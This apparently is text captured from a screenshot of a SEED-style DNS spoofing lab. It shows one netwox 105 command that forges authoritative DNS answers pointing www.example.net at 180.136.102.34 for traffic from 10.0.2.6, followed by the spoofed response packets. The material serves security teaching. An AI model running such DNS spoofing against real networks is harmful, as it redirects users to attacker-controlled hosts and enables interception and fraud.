 [09/15/20]seed@VM:~$ sudo netwox 105 --hostname www.example.net --hostnameip "1
80.136.102.34" --authns "ns.example.net" --authnsip "180.136.102.34" --device "
enp0s3" --filter "src host 10.0.2.6" --ttl 600 --spoofip raw
DNS_answer______________________________________________________.
| id=34332  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 180.136.102.34                          |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 180.136.102.34                           |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=54244  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=54244  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 600 180.136.102.34                         |